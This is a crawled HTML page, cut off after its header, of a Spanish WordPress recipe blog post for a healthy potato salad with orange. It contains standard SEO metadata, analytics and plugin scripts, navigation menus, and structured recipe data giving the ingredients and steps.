

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gourmetbilbao.com/receta/receta-ensalada-patatas-saludable/
body_size: 23013
content:
<!DOCTYPE html>
<html lang="es-ES" id="arve" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://gourmetbilbao.com/xmlrpc.php">
          <title>Receta de ensalada de patatas saludable con un toque de naranja</title>

<!-- This site is optimized with the Yoast SEO plugin v5.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Receta de ensalada de patatas saludable con un toque de naranja. Ideal para comer fresquita en el campo o en la playa. ¡La ensalada del verano!"/>
<link rel="canonical" href="https://gourmetbilbao.com/receta/receta-ensalada-patatas-saludable/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Receta de ensalada de patatas saludable con un toque de naranja" />
<meta property="og:description" content="Receta de ensalada de patatas saludable con un toque de naranja. Ideal para comer fresquita en el campo o en la playa. ¡La ensalada del verano!" />
<meta property="og:url" content="https://gourmetbilbao.com/receta/receta-ensalada-patatas-saludable/" />
<meta property="og:site_name" content="Gourmet Bilbao" />
<meta property="article:publisher" content="https://www.facebook.com/GourmetBilbao" />
<meta property="article:section" content="Ensaladas" />
<meta property="og:image" content="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-016.jpg" />
<meta property="og:image:secure_url" content="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-016.jpg" />
<meta property="og:image:width" content="3814" />
<meta property="og:image:height" content="2312" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Receta de ensalada de patatas saludable con un toque de naranja. Ideal para comer fresquita en el campo o en la playa. ¡La ensalada del verano!" />
<meta name="twitter:title" content="Receta de ensalada de patatas saludable con un toque de naranja" />
<meta name="twitter:image" content="https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-016.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gourmetbilbao.com\/","name":"Gourmet Bilbao","potentialAction":{"@type":"SearchAction","target":"https:\/\/gourmetbilbao.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/gourmetbilbao.com\/receta\/receta-ensalada-patatas-saludable\/","sameAs":["https:\/\/www.facebook.com\/GourmetBilbao","https:\/\/www.instagram.com\/gourmetbilbao\/","https:\/\/www.linkedin.com\/in\/evaania\/","https:\/\/es.pinterest.com\/gourmetbilbao\/"],"@id":"#person","name":"Eva An\u00eda"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; Feed" href="https://gourmetbilbao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; RSS de los comentarios" href="https://gourmetbilbao.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; Receta de ensalada de patatas saludable RSS de los comentarios" href="https://gourmetbilbao.com/receta/receta-ensalada-patatas-saludable/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.3.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-97982538-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-97982538-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Función desactivada __gaTracker(' + arguments[0] + " ....) porque no estás siendo rastreado. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gourmetbilbao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://gourmetbilbao.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://gourmetbilbao.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://gourmetbilbao.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_google_font-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic%2C300italic%2C300&#038;ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_min-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/userpro.min.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_lightview-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/lightview/lightview.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_jquery_ui_style-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/userpro-jquery-ui.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_skin_min-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/skins/elegant/style.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://gourmetbilbao.com/wp-content/themes/neptune/assets/css/owl.carousel.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://gourmetbilbao.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1768732618' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://gourmetbilbao.com/wp-content/themes/neptune/style.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css'  href='https://gourmetbilbao.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/css/userpro-bookmarks.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav_list-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/css/userpro-collections.css?ver=4.7.12' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/gourmetbilbao.com","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.3.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"es_ES","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://gourmetbilbao.com/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/gourmetbilbao.com\/","top_ten_id":"3004","top_ten_blog_id":"1","activate_counter":"11","tptn_rnd":"1480370608"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/top-10/includes/js/top-10-tracker.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/scripts/userpro-bookmarks.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/scripts/sharebutton.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/addons/social/scripts/userpro-social.min.js?ver=4.7.12'></script>
<link rel='https://api.w.org/' href='https://gourmetbilbao.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gourmetbilbao.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gourmetbilbao.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.12" />
<link rel='shortlink' href='https://gourmetbilbao.com/?p=3004' />
<link rel="alternate" type="application/json+oembed" href="https://gourmetbilbao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Freceta-ensalada-patatas-saludable%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gourmetbilbao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Freceta-ensalada-patatas-saludable%2F&#038;format=xml" />
		<script type="text/javascript">
			var site_is_rtl = '';
		</script>
				<script type="text/javascript">
		var userpro_ajax_url = 'https://gourmetbilbao.com/wp-admin/admin-ajax.php';
		var dateformat ='dd-mm-yy';
		</script>
			<script type="text/javascript">
		var userpro_upload_url = 'https://gourmetbilbao.com/wp-content/plugins/userpro/lib/fileupload/fileupload.php';
		</script>
	<script type="text/javascript">var ajaxurl = "https://gourmetbilbao.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gourmetbilbao.com/wp-content/uploads/2024/02/93b5f9913d2e4316cd6e541c67b9aed0-1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
      <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Receta de ensalada de patatas saludable","image":"https:\/\/gourmetbilbao.com\/wp-content\/uploads\/2019\/06\/ensalada-patata-016-1300x788.jpg","author":{"@type":"Person","name":"Eva An\u00eda Blesa"},"datePublished":"2019-06-18","description":"Te encantar\u00e1 su sabor y versatilidad.\n","aggregateRating":[],"prepTime":"PT15M","totalTime":"PT30M","recipeYield":"2 Servings","recipeIngredient":["Patatas peque\u00f1as: 8","Pepinillos grandes: 2\/3","Cebolleta morada: 1\/2","Aceite de Naranja Naturvie","Ralladura de 1 naranja","Zumo de 1 naranja","Mostaza: 1 cucharada","Sal y Pimienta: Al gusto","Or\u00e9gano seco: Al gusto"],"recipeInstructions":["- Pelamos y lavamos las patatas. Dependiendo del tama\u00f1o las cortamos por la mitad o en 4. Que queden del tama\u00f1o de la foto.\n- Las ponemos en una cazuela con agua y sal y cocemos hasta que est\u00e9n en su punto. Para la cantidad que he utilizado yo habr\u00e1 tardado sobre 12\/15 min a fuego medio-alto ( Del o al 9 en el 7.5)\n- Rallamos la piel de la naranja, sacamos su jugo y reservamos.\n- Cortamos en juliana fina la cebolleta y los pepinillos en bruinoise peque\u00f1\u00edta. Reservamos.\n","- Cuando las patatas est\u00e1n cocidas las escurrimos y ponemos en un bol amplio y a\u00f1adimos un chorrete de aceite de naranja NATURVIE.\n- Reservamos una taza del agua de cocci\u00f3n de las patatas por si hiciera falta m\u00e1s adelante.\n- Al bol a\u00f1adimos la ralladura de naranja, el zumo, el or\u00e9gano seco y la mostaza. Mezclamos con cuidado de no romper las patatas.\n- Incorporamos la cebolleta y el pepinillo. Volvemos a mezclar.\n- Si vemos que la patata ha chupado mucho el l\u00edquido podemos a\u00f1adir un poquito del agua de cocci\u00f3n de las patatas.\n- Ponemos a punto de sal y pimienta.\n","- La ensalada est\u00e1 lista. Podemos comerla templada o fr\u00eda.\n- La ponemos en el plato de presentaci\u00f3n y justo antes de comer a\u00f1adimos un chorrito de aceite de naranja.\n- Es perfecta como plato \u00fanico o como guarnici\u00f3n de un pescado al horno, por ejemplo.\n","- Esta ensalada de patatas saludable es una preparaci\u00f3n base. A partir de aqu\u00ed puedes quitar y a\u00f1adir ingredientes al gusto.\n- Podemos incorporar huevo cocido, aceitunas negras, alcaparras, tomate.... Un sinf\u00edn de ingredientes para un sinf\u00edn de posibilidades.\n- Si hacemos de m\u00e1s aguanta perfectamente en la nevera unos d\u00edas.\n- Tomada en fr\u00edo es refrescante, genial para los d\u00edas calurosos.\n"]}</script>  </head>
<body class="osetin_recipe-template-default single single-osetin_recipe postid-3004 single-format-standard custom-background cookies-not-set dropdown-menu-rounded-corners dropdown-menu-color-scheme-dark" style="background-color:#ffffff; ">
        <div class="os-parallax" data-width="550" data-height="977"><img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/93b5f9913d2e4316cd6e541c67b9aed0.jpg" alt=""></div>
    <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
      </div>
    </div>
            <div class="os-container top-profile-links-box-container">
      <div class="top-profile-links-box-w">
        <div class="top-profile-links-box" style="">
          <ul>
                                          <li><a href="#" class="popup-login">Acceder</a></li>
                <li><a href="#" class="popup-register">Registrarse</a></li>
                                                            </ul>
        </div>
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="background-color:#FFFFFF; ">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>            </div>
            <div class="logo" style="width: 500px;">
              <a href="https://gourmetbilbao.com/" rel="home">
                <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category current-osetin_recipe-ancestor current-menu-parent current-osetin_recipe-parent menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://gourmetbilbao.com/" rel="home">
                <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-osetin_recipe-ancestor current-menu-parent current-osetin_recipe-parent menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-osetin_recipe-ancestor current-menu-parent current-osetin_recipe-parent menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://gourmetbilbao.com/" rel="home"><img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>    <div class="os-container top-bar-w">
    <div class="top-bar">
      <ul class="bar-breadcrumbs"><li><a href="https://gourmetbilbao.com">Inicio</a></li><li><a href="https://gourmetbilbao.com/category/ensaladas/" title="View all posts in Ensaladas">Ensaladas</a></li><li>Receta de ensalada de patatas saludable</li></ul>      <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>    </div>
  </div>
    <div class="os-container">
    <div class="recipe-big-titled-header-w">
      <div class="recipe-big-titled-header-box">
        <div class="recipe-big-titled-header-image" data-original-height="500" style="height: 500px;background-image:url(https://gourmetbilbao.com/wp-content/uploads/2019/06/ensalada-patata-012-1300x750.jpg); background-repeat: repeat; background-position: center center; background-size: cover;">
          <div class="recipe-big-titled-header-fader"></div>
          <h1>
            <div>Receta de ensalada de patatas saludable</div>
                      </h1>
           <!--
          <div class="subtitle-h1">
          	<h1>Receta de ensalada de patatas saludable</h1>          
                      </div>
          -->
        </div>
      </div>
    </div>
  </div>
    <div class="recipe-floating-box">
